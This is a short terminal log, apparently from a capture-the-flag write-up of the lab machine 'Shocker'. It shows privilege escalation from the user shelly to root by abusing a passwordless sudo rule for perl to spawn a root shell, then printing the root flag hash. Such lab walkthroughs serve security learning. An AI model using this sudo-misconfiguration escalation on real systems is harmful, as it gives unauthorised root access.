 shelly@Shocker:/home/shelly$ id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
# homai
/bin/sh: 1: homai: not found
# whoami
root
# ls
user.txt
# cat /root/root.txt
cd842968c84ccfe4ae66992a5b783844
#